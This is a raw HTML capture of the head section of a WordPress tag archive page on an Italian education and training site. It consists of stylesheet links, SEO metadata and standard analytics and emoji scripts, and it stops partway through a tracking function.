

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/tag/commercialisti
body_size: 39834
content:
<!DOCTYPE html>

<html lang="it-IT">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/tag/commercialisti" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/tag/accountants" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/tag/commercialisti" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>commercialisti Archivi - ICOTEA: Orientamento - Formazione - Hub</title>
	<link rel="canonical" href="https://www.icotea.it/tag/commercialisti" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="commercialisti Archivi" />
	<meta property="og:url" content="https://www.icotea.it/tag/commercialisti" />
	<meta property="og:site_name" content="ICOTEA: Orientamento - Formazione - Hub" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.icotea.it/tag/commercialisti","url":"https://www.icotea.it/tag/commercialisti","name":"commercialisti Archivi - ICOTEA: Orientamento - Formazione - Hub","isPartOf":{"@id":"https://www.icotea.it/#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/tag/commercialisti#primaryimage"},"image":{"@id":"https://www.icotea.it/tag/commercialisti#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2021/05/qo5eNBSAYPLUPyyDItKV.jpg","breadcrumb":{"@id":"https://www.icotea.it/tag/commercialisti#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/tag/commercialisti#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2021/05/qo5eNBSAYPLUPyyDItKV.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/05/qo5eNBSAYPLUPyyDItKV.jpg","width":1920,"height":1279},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/tag/commercialisti#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/"},{"@type":"ListItem","position":2,"name":"commercialisti"}]},{"@type":"WebSite","@id":"https://www.icotea.it/#website","url":"https://www.icotea.it/","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.icotea.it/#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed" href="https://www.icotea.it/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed dei commenti" href="https://www.icotea.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; commercialisti Feed del tag" href="https://www.icotea.it/tag/commercialisti/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-24180-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-5798-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2863-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-49009-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026' media='all' />
<link rel='stylesheet' id='elementor-post-361-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044' media='all' />
<link rel='stylesheet' id='elementor-post-4182-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-4182.css?ver=1738591809' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/wp-json/wp/v2/tags/131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
